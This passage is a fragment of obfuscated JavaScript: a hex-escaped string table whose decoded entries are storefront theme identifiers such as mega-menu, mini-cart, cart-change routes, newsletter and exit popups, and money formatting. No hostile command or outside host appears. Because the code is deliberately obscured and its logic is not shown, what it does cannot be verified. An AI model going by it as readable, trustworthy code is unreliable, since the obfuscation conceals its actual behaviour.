\x69\x64\x74\x68","\x72\x69\x67\x68\x74","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x2E\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x2D\x69\x6E\x76\x65\x72\x73\x65","\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x2D\x67\x6C\x75\x65\x64","\x6D\x65\x67\x61\x2D\x6D\x65\x6E\x75","\x72\x65\x6D\x6F\x76\x65","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x69\x74\x65\x6D\x22\x5D","\x5F\x73\x65\x74\x75\x70\x4D\x65\x67\x61\x4D\x65\x6E\x75","\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68","\x6D\x61\x78\x57\x69\x64\x74\x68","\x6D\x69\x6E","\x5F\x73\x65\x74\x75\x70\x49\x6E\x6C\x69\x6E\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x6E\x61\x76\x2D\x62\x61\x72\x5F\x5F\x69\x74\x65\x6D\x2D\x2D\x73\x74\x61\x74\x69\x63","\x2E\x6E\x61\x76\x2D\x62\x61\x72\x5F\x5F\x69\x74\x65\x6D","\x2E\x6D\x65\x67\x61\x2D\x6D\x65\x6E\x75","\x4D\x75\x74\x61\x74\x69\x6F\x6E\x4F\x62\x73\x65\x72\x76\x65\x72","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x4D\x65\x6E\x75\x4F\x62\x73\x65\x72\x76\x65\x72","\x2D\x2D\x64\x69\x73\x74\x61\x6E\x63\x65\x2D\x74\x6F\x2D\x74\x6F\x70","\x74\x6F\x70","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x6F\x62\x73\x65\x72\x76\x65","\x2E\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x20\x2E\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x6D\x73\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x72\x65\x61\x64\x73","\x77\x72\x69\x74\x65\x73","\x72\x61\x66","\x73\x63\x68\x65\x64\x75\x6C\x65\x64","\x66\x6C\x75\x73\x68\x69\x6E\x67\x20\x72\x65\x61\x64\x73","\x66\x6C\x75\x73\x68\x69\x6E\x67\x20\x77\x72\x69\x74\x65\x73","\x74\x61\x73\x6B\x20\x65\x72\x72\x6F\x72\x65\x64","\x6D\x65\x73\x73\x61\x67\x65","\x63\x61\x74\x63\x68","\x73\x68\x69\x66\x74","\x6F\x62\x6A\x65\x63\x74","\x65\x78\x70\x65\x63\x74\x65\x64\x20\x6F\x62\x6A\x65\x63\x74","\x63\x72\x65\x61\x74\x65","\x66\x61\x73\x74\x64\x6F\x6D","\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65","\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x73\x4F\x70\x65\x6E","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73\x22\x5D\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x64\x72\x61\x77\x65\x72\x22\x5D","\x6F\x70\x65\x6E","\x23\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73\x20\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x64\x72\x61\x77\x65\x72\x22\x5D","\x63\x6C\x6F\x73\x65","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x3A\x63\x6C\x6F\x73\x65","\x5F\x64\x65\x74\x65\x63\x74\x4F\x75\x74\x73\x69\x64\x65\x43\x6C\x69\x63\x6B","\x5F\x63\x6F\x6D\x70\x75\x74\x65\x44\x72\x61\x77\x65\x72\x48\x65\x69\x67\x68\x74","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73\x22\x5D","\x6E\x6F\x2D\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x63\x72\x6F\x6C\x6C","\x6D\x61\x78\x48\x65\x69\x67\x68\x74","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x64\x72\x61\x77\x65\x72","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x5F\x66\x69\x6C\x74\x65\x72\x73\x48\x61\x76\x65\x43\x68\x61\x6E\x67\x65\x64","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x64\x72\x61\x77\x65\x72\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x63\x6F\x75\x6E\x74","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x29","\x28","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x65\x61\x72\x2D\x74\x61\x67\x73\x22\x5D","\x67\x72\x6F\x75\x70","\x66\x69\x6C\x74\x65\x72\x54\x79\x70\x65","\x2E\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64\x5B\x64\x61\x74\x61\x2D\x74\x61\x67\x5D","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x67\x72\x6F\x75\x70","\x64\x61\x74\x61\x2D\x74\x61\x67\x2D\x75\x73\x65\x72","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x69\x74\x65\x6D\x2D\x61\x63\x74\x69\x76\x65","\x6D\x75\x74\x61\x74\x65","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x64\x72\x61\x77\x65\x72\x5F\x5F\x69\x6E\x6E\x65\x72","\x72\x6F\x6F\x74\x44\x65\x6C\x65\x67\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x61\x74\x61\x2D\x70\x6F\x70\x75\x70\x2D\x73\x65\x74\x74\x69\x6E\x67\x73","\x68\x61\x73\x4F\x70\x65\x6E\x4F\x6E\x63\x65\x49\x6E\x43\x75\x72\x72\x65\x6E\x74\x50\x61\x67\x65","\x23\x65\x78\x69\x74\x2D\x70\x6F\x70\x75\x70","\x68\x61\x73\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x63\x61\x70\x74\x63\x68\x61","\x70\x61\x67\x65\x54\x79\x70\x65","\x74\x68\x65\x6D\x65","\x5F\x6F\x6E\x4B\x65\x79\x50\x72\x65\x73\x73\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x4B\x65\x79\x50\x72\x65\x73\x73\x65\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x70\x6F\x70\x75\x70\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x50\x6F\x70\x75\x70","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x73\x68\x6F\x77\x4F\x6E\x6C\x79\x4F\x6E\x63\x65","\x74\x68\x65\x6D\x65\x45\x78\x69\x74\x50\x6F\x70\x75\x70","\x67\x65\x74\x49\x74\x65\x6D","\x5F\x63\x6C\x69\x63\x6B\x4F\x75\x74\x73\x69\x64\x65\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x68\x65\x63\x6B\x43\x6C\x69\x63\x6B\x4F\x75\x74\x73\x69\x64\x65","\x5F\x6F\x70\x65\x6E\x50\x6F\x70\x75\x70","\x69\x73\x4E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x50\x6F\x70\x75\x70\x4F\x70\x65\x6E","\x73\x65\x74\x49\x74\x65\x6D","\x69\x73\x45\x78\x69\x74\x50\x6F\x70\x75\x70\x4F\x70\x65\x6E","\x6B\x65\x79\x75\x70","\x45\x73\x63\x61\x70\x65","\x2E\x6C\x6F\x61\x64\x69\x6E\x67\x2D\x62\x61\x72","\x74\x68\x65\x6D\x65\x3A\x6C\x6F\x61\x64\x69\x6E\x67\x3A\x73\x74\x61\x72\x74","\x5F\x6F\x6E\x4C\x6F\x61\x64\x69\x6E\x67\x53\x74\x61\x72\x74","\x74\x68\x65\x6D\x65\x3A\x6C\x6F\x61\x64\x69\x6E\x67\x3A\x65\x6E\x64","\x5F\x6F\x6E\x4C\x6F\x61\x64\x69\x6E\x67\x45\x6E\x64","\x5F\x6F\x6E\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x69\x73\x2D\x76\x69\x73\x69\x62\x6C\x65","\x77\x69\x64\x74\x68","\x34\x30\x25","\x31\x30\x30\x25","\x69\x73\x2D\x66\x69\x6E\x69\x73\x68\x65\x64","\x30","\x74\x72\x61\x70\x46\x6F\x63\x75\x73","\x6C\x69\x73\x74\x65\x6E\x65\x72\x73","\x74\x61\x62\x69\x6E\x64\x65\x78","\x2D\x31","\x72\x65\x6D\x6F\x76\x65\x54\x72\x61\x70\x46\x6F\x63\x75\x73","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x63\x6C\x65\x61\x72\x54\x72\x61\x70\x46\x6F\x63\x75\x73","\x6D\x69\x6E\x69\x43\x61\x72\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74","\x69\x73\x4D\x69\x6E\x69\x43\x61\x72\x74\x4F\x70\x65\x6E","\x63\x61\x72\x74","\x6D\x69\x6E\x69\x43\x61\x72\x74\x54\x6F\x67\x67\x6C\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x74\x65\x6D\x43\x6F\x75\x6E\x74","\x63\x61\x72\x74\x43\x6F\x75\x6E\x74","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4D\x69\x6E\x69\x43\x61\x72\x74\x48\x65\x69\x67\x68\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4D\x69\x6E\x69\x43\x61\x72\x74\x48\x65\x69\x67\x68\x74","\x70\x61\x67\x65","\x63\x61\x72\x74\x54\x79\x70\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4D\x69\x6E\x69\x43\x61\x72\x74","\x5F\x6F\x6E\x57\x69\x6E\x64\x6F\x77\x43\x6C\x69\x63\x6B","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x64\x65\x63\x72\x65\x61\x73\x65\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x5F\x75\x70\x64\x61\x74\x65\x51\x75\x61\x6E\x74\x69\x74\x79","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x69\x6E\x63\x72\x65\x61\x73\x65\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x3A\x6E\x6F\x74\x28\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x2D\x70\x72\x6F\x64\x75\x63\x74\x29\x20\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x5F\x5F\x76\x61\x6C\x75\x65","\x5F\x75\x70\x64\x61\x74\x65\x51\x75\x61\x6E\x74\x69\x74\x79\x53\x69\x7A\x65","\x6B\x65\x79\x64\x6F\x77\x6E","\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x5F\x5F\x76\x61\x6C\x75\x65","\x5F\x62\x6C\x6F\x63\x6B\x45\x6E\x74\x65\x72\x4B\x65\x79","\x70\x72\x6F\x64\x75\x63\x74\x3A\x61\x64\x64\x65\x64","\x5F\x6F\x6E\x50\x72\x6F\x64\x75\x63\x74\x41\x64\x64\x65\x64","\x63\x61\x72\x74\x3A\x72\x65\x66\x72\x65\x73\x68","\x5F\x6F\x6E\x43\x61\x72\x74\x52\x65\x66\x72\x65\x73\x68","\x5F\x6F\x70\x65\x6E\x4D\x69\x6E\x69\x43\x61\x72\x74","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x69\x63\x6F\x6E","\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74","\x5F\x63\x6C\x6F\x73\x65\x4D\x69\x6E\x69\x43\x61\x72\x74","\x62\x6F\x74\x74\x6F\x6D","\x2E\x64\x72\x61\x77\x65\x72\x5F\x5F\x68\x65\x61\x64\x65\x72","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x5F\x5F\x72\x65\x63\x61\x70","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x5F\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x49\x4E\x50\x55\x54","\x64\x61\x74\x61\x2D\x71\x75\x61\x6E\x74\x69\x74\x79","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x65","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x65\x2D\x69\x64","\x69\x74\x65\x6D\x5F\x63\x6F\x75\x6E\x74","\x74\x68\x65\x6E","\x6A\x73\x6F\x6E","\x63\x61\x72\x74\x43\x68\x61\x6E\x67\x65\x55\x72\x6C","\x72\x6F\x75\x74\x65\x73","\x2E\x6A\x73","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x73\x61\x6D\x65\x2D\x6F\x72\x69\x67\x69\x6E","\x50\x4F\x53\x54","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x73\x6F\x6E","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x64\x61\x74\x61\x2D\x68\x72\x65\x66","\x26\x71\x75\x61\x6E\x74\x69\x74\x79\x3D","\x3F\x6C\x69\x6E\x65\x3D","\x3F\x69\x64\x3D","\x73\x69\x7A\x65","\x6D\x61\x78","\x45\x6E\x74\x65\x72","\x5F\x72\x65\x72\x65\x6E\x64\x65\x72","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x66\x69\x72\x73\x74\x45\x6C\x65\x6D\x65\x6E\x74\x43\x68\x69\x6C\x64","\x64\x61\x74\x61\x2D\x69\x74\x65\x6D\x2D\x63\x6F\x75\x6E\x74","\x74\x65\x78\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x63\x6F\x75\x6E\x74","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x5F\x5F\x6C\x69\x6E\x65\x2D\x69\x74\x65\x6D\x2D\x6C\x69\x73\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x63\x61\x72\x74\x3A\x72\x65\x72\x65\x6E\x64\x65\x72\x65\x64","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D\x22\x63\x61\x72\x74\x22\x5D","\x73\x6D\x6F\x6F\x74\x68","\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x53\x50\x52","\x69\x6E\x69\x74\x44\x6F\x6D\x45\x6C\x73","\x6C\x6F\x61\x64\x42\x61\x64\x67\x65\x73","\x6E\x6F\x77","\x63\x61\x72\x74\x55\x72\x6C","\x3F\x76\x69\x65\x77\x3D\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x26\x74\x69\x6D\x65\x73\x74\x61\x6D\x70\x3D","\x3F\x74\x69\x6D\x65\x73\x74\x61\x6D\x70\x3D","\x47\x45\x54","\x5F\x63\x68\x65\x63\x6B\x4D\x69\x6E\x69\x43\x61\x72\x74\x53\x63\x72\x6F\x6C\x6C\x61\x62\x69\x6C\x69\x74\x79","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x69\x73\x2D\x73\x63\x72\x6F\x6C\x6C\x61\x62\x6C\x65","\x71\x75\x61\x6E\x74\x69\x74\x79","\x64\x72\x61\x77\x65\x72","\x75\x73\x65\x53\x74\x69\x63\x6B\x79\x48\x65\x61\x64\x65\x72","\x70\x72\x6F\x64\x75\x63\x74\x41\x64\x64\x65\x64\x53\x68\x6F\x72\x74","\x6C\x61\x6E\x67\x75\x61\x67\x65\x73","\x70\x72\x6F\x64\x75\x63\x74\x46\x6F\x72\x6D\x41\x64\x64\x54\x6F\x43\x61\x72\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x54\x6F\x70","\x6D\x6F\x62\x69\x6C\x65\x4D\x65\x6E\x75\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75","\x6D\x6F\x62\x69\x6C\x65\x4D\x65\x6E\x75\x54\x6F\x67\x67\x6C\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x4D\x61\x78\x48\x65\x69\x67\x68\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4D\x61\x78\x48\x65\x69\x67\x68\x74","\x5F\x74\x6F\x67\x67\x6C\x65\x4D\x65\x6E\x75","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x70\x61\x6E\x65\x6C\x22\x5D","\x5F\x6F\x70\x65\x6E\x50\x61\x6E\x65\x6C","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x70\x61\x6E\x65\x6C\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x50\x61\x6E\x65\x6C","\x69\x73\x2D\x6F\x70\x65\x6E","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75\x5F\x5F\x70\x61\x6E\x65\x6C\x2E\x69\x73\x2D\x6F\x70\x65\x6E","\x2E\x68\x65\x61\x64\x65\x72","\x61\x63\x74\x69\x76\x65\x4D\x6F\x64\x61\x6C","\x2E\x6D\x6F\x64\x61\x6C\x5B\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x66\x61\x6C\x73\x65\x22\x5D","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x6D\x6F\x64\x61\x6C\x22\x5D","\x5F\x6F\x70\x65\x6E\x4D\x6F\x64\x61\x6C","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x6D\x6F\x64\x61\x6C\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x4D\x6F\x64\x61\x6C","\x6D\x6F\x64\x61\x6C\x3A\x63\x6C\x6F\x73\x65","\x69\x73\x2D\x6C\x6F\x63\x6B\x65\x64","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x6D\x6F\x64\x61\x6C","\x6D\x6F\x64\x61\x6C\x3A\x63\x6C\x6F\x73\x65\x64","\x23\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x2D\x70\x6F\x70\x75\x70","\x74\x68\x65\x6D\x65\x50\x6F\x70\x75\x70","\x61\x70\x70\x61\x72\x69\x74\x69\x6F\x6E\x44\x65\x6C\x61\x79","\x6C\x61\x73\x74\x4B\x6E\x6F\x77\x6E\x59","\x73\x63\x72\x6F\x6C\x6C\x59","\x63\x75\x72\x72\x65\x6E\x74\x54\x6F\x70","\x69\x6E\x69\x74\x69\x61\x6C\x54\x6F\x70\x4F\x66\x66\x73\x65\x74","\x6F\x66\x66\x73\x65\x74\x54\x6F\x70","\x67\x65\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x5F\x63\x68\x65\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x68\x65\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x6F\x66\x66\x73\x65\x74\x42\x6F\x74\x74\x6F\x6D","\x6D\x65\x61\x73\x75\x72\x65","\x61\x63\x74\x69\x76\x65\x50\x6F\x70\x6F\x76\x65\x72","\x5F\x6F\x6E\x4C\x6F\x6F\x73\x65\x46\x6F\x63\x75\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x4C\x6F\x6F\x73\x65\x46\x6F\x63\x75\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x70\x6F\x70\x6F\x76\x65\x72\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x50\x6F\x70\x6F\x76\x65\x72","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x68\x6F\x77\x2D\x70\x6F\x70\x6F\x76\x65\x72\x2D\x70\x61\x6E\x65\x6C\x22\x5D","\x5F\x73\x68\x6F\x77\x50\x61\x6E\x65\x6C","\x70\x6F\x70\x6F\x76\x65\x72\x3A\x63\x6C\x6F\x73\x65","\x5F\x63\x6C\x6F\x73\x65\x41\x63\x74\x69\x76\x65\x50\x6F\x70\x6F\x76\x65\x72","\x5F\x77\x69\x6E\x64\x6F\x77\x52\x65\x73\x69\x7A\x65\x64","\x64\x61\x74\x61\x2D\x66\x6F\x6C\x6C\x6F\x77\x2D\x6C\x69\x6E\x6B","\x5F\x6F\x70\x65\x6E\x50\x6F\x70\x6F\x76\x65\x72","\x2E\x70\x6F\x70\x6F\x76\x65\x72\x5F\x5F\x70\x61\x6E\x65\x6C\x2D\x6C\x69\x73\x74","\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x2E\x70\x6F\x70\x6F\x76\x65\x72\x5F\x5F\x70\x61\x6E\x65\x6C","\x74\x6F\x67\x67\x6C\x65\x2D\x70\x6F\x70\x6F\x76\x65\x72","\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E","\x72\x65\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x53\x77\x61\x74\x63\x68\x65\x73","\x66\x6C\x6F\x6F\x72","\x2E\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68","\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x76\x69\x65\x77\x2D\x6D\x6F\x72\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x73\x77\x61\x74\x63\x68\x2D\x6C\x69\x73\x74","\x5F\x72\x65\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x53\x77\x61\x74\x63\x68\x65\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x73\x77\x61\x74\x63\x68\x2D\x6C\x69\x73\x74\x20\x2E\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x5F\x5F\x72\x61\x64\x69\x6F","\x5F\x63\x6F\x6C\x6F\x72\x43\x68\x61\x6E\x67\x65\x64","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D","\x64\x61\x74\x61\x2D\x76\x61\x72\x69\x61\x6E\x74\x2D\x75\x72\x6C","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x74\x69\x74\x6C\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x70\x72\x69\x6D\x61\x72\x79\x2D\x69\x6D\x61\x67\x65","\x64\x61\x74\x61\x2D\x69\x6D\x61\x67\x65\x2D\x75\x72\x6C","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x69\x64","\x69\x6D\x67","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x70\x72\x69\x6D\x61\x72\x79\x2D\x69\x6D\x61\x67\x65\x20\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x20\x69\x6D\x61\x67\x65\x2D\x2D\x66\x61\x64\x65\x2D\x69\x6E","\x64\x61\x74\x61\x2D\x73\x72\x63","\x64\x61\x74\x61\x2D\x77\x69\x64\x74\x68\x73","\x64\x61\x74\x61\x2D\x69\x6D\x61\x67\x65\x2D\x77\x69\x64\x74\x68\x73","\x64\x61\x74\x61\x2D\x73\x69\x7A\x65\x73","\x70\x61\x64\x64\x69\x6E\x67\x42\x6F\x74\x74\x6F\x6D","\x64\x61\x74\x61\x2D\x69\x6D\x61\x67\x65\x2D\x61\x73\x70\x65\x63\x74\x2D\x72\x61\x74\x69\x6F","\x25","\x72\x65\x70\x6C\x61\x63\x65\x43\x68\x69\x6C\x64","\x66\x6F\x72\x6D\x61\x74\x4D\x6F\x6E\x65\x79","\x73\x74\x72\x69\x6E\x67","\x2E","\x72\x65\x70\x6C\x61\x63\x65","\x24\x7B\x7B\x61\x6D\x6F\x75\x6E\x74\x7D\x7D","\x2C","\x73\x70\x6C\x69\x74","\x74\x6F\x46\x69\x78\x65\x64","\x24\x31","\x61\x6D\x6F\x75\x6E\x74","\x61\x6D\x6F\x75\x6E\x74\x5F\x6E\x6F\x5F\x64\x65\x63\x69\x6D\x61\x6C\x73","\x20","\x61\x6D\x6F\x75\x6E\x74\x5F\x77\x69\x74\x68\x5F\x73\x70\x61\x63\x65\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x61\x6D\x6F\x75\x6E\x74\x5F\x6E\x6F\x5F\x64\x65\x63\x69\x6D\x61\x6C\x73\x5F\x77\x69\x74\x68\x5F\x63\x6F\x6D\x6D\x61\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x61\x6D\x6F\x75\x6E\x74\x5F\x6E\x6F\x5F\x64\x65\x63\x69\x6D\x61\x6C\x73\x5F\x77\x69\x74\x68\x5F\x73\x70\x61\x63\x65\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x61\x6D\x6F\x75\x6E\x74\x5F\x77\x69\x74\x68\x5F\x63\x6F\x6D\x6D\x61\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x6D\x61\x74\x63\x68","\x77\x69\x74\x68\x5F\x63\x6F\x6D\x6D\x61\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65","\x5B","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x6E\x61\x6D\x65","\x63\x68\x65\x63\x6B\x65\x64","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x65\x78\x74\x65\x6E\x64","\x5B\x6F\x62\x6A\x65\x63\x74\x20\x4F\x62\x6A\x65\x63\x74\x5D","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x64\x65\x